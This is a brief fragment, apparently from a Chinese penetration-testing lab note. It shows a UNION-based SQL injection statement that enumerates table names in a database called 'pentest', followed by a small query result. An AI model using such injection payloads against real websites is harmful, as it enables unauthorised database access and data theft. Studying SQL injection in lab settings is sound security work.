 SQLi语句：SELECT * FROM news WHERE content like '%mmmmmm%' union select 1,table_name,3 from
information_schema.tables where table_schema='pentest' and table_name!='account' and table_name!='news'-- %'
标题 内容
test 3